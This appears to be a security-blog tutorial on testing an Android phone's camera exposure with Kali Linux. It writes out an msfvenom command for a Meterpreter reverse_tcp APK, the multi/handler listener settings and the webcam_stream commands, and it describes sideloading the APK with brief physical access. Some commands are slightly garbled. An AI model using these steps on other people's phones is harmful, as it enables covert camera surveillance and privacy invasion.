There have been several news stories of hackers hijacking Android phone cameras to eavesdrop on their users or supplying them with fake images. As an alert phone owner, you might be looking to prevent that by assessing the likelihood and true risks of such a threat event.
Kali Linux is one of the best tools to check your Android phone camera’s potential vulnerabilities through a penetration test. It can help you stay on top of any hacker attempts to remotely access the phone camera.
Installing an Exploit Payload
To use Kali Linux for a penetration test, first download it from its official site. Refer to this earlier tutorial for the definitions of various jargons such as “msfvenom,” “msfconsole,” “meterpreter,” and more that will be used in this exercise.
The first step in penetration testing is to install a standard exploit payload on the device. For this, open the Kali Linux terminal and enter the following command: ifconfig. This will give you the IP address of your Kali Linux session.


Now enter the command shown below using the above IP address. The port number for exploits, trojans, and other vulnerabilities is generally given as 4444.
msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > Payload.apk
In this step try to inject a metasploit payload, which is based on a Java interpreter. If successful, the penetration test will help you verify whether your phone is vulnerable to someone listening to phone calls, accessing SMS, geo-locating the user, etc.
In this case the attempt is to show how the exploit can be potentially used to access the phone’s cameras.


Once the exploit is initiated, an APK file called “Payload” will be installed in the root folder. You need to install it on a target Android phone. However, it’s easier said than done. Most newer Android phones and email will refuse to carry such malware infected files, and that is a good thing.
However, it can still be achieved through a USB cable or temporary files. If a hacker has access to your phone for a few minutes, that makes it somewhat vulnerable. Our effort here in this penetration test is to determine the precise extent of the risk involved.
Once transferred, you need to find a way to install the payload file on your phone. Unless it’s a very old Android version, your phone should give you several warnings before the APK can be installed. Still, no matter the Android phone version, there are many other ways to install apps from unknown sources in an Android phone.
Launching the Exploit

To launch the above Payload exploit, insert the following command: msfconsole. It will take just a few seconds for the command to be executed, and the metasploit can be readied for further penetration testing on the phone’s cameras.

The metasploit will give its own complete description. The payload summary is also visible. It shows the number of exploits at work.

In the next step the msfconsole is ready to launch the exploit. For this, refer to the IP address and port number (4444) discussed earlier. Accordingly, enter the following commands:
exploit (multi/handler) > set LHOST "IP Address" [ENTER] set LPORT "Port number" [ENTER] exploit [ENTER]


When the reverse TCP handler is activated, you will see various stages of the Meterpreter launching itself. Wait for a few seconds while it diagnoses the target phone.
It has to be mentioned here that most modern Android phones will continue to deny this access. Remember this is a penetration test. If your Android phone cannot be penetrated using this lethal APK file, then it means your phone manufacturer is aware of this particular attack vector.
Accessing the Android Phone’s Camera
If you were able to successfully insert the exploit in the phone, there is a chance that it can now be penetrated. When that happens, the “meterpreter” on a Kali Linux terminal will be able to establish a connection with the phone. At this point, insert help to access multiple options within the Android phone under attack.

Enter the following commands (from the help menu) to access the cameras of your phone. In this exploit there was an attempt to access the back camera to take pictures from the terminal.
webcam_list [ENTER] 1. Back camera 2. Front camera [ENTER] webcam_stream -i 1

To complete a successful penetration test, once you’re able to access the camera, take a picture and save it in the Kali Linux root folder. You can also edit, rename, or delete the other pictures that are stored. Therefore, any successful penetration on the tested phone is a wake-up call on the likelihood of a real attack, which means it’s time to go for a security patch.
In this tutorial you learned how an Android camera can be accessed from a Kali Linux terminal for penetration testing.
This is a security research article. If you’re accessing someone else’s camera for a demonstration, always get their permission first – unless, of course, it’s your own phone. Don’t forget to check out these hacking apps for Android to help you test and find vulnerabilities in your phone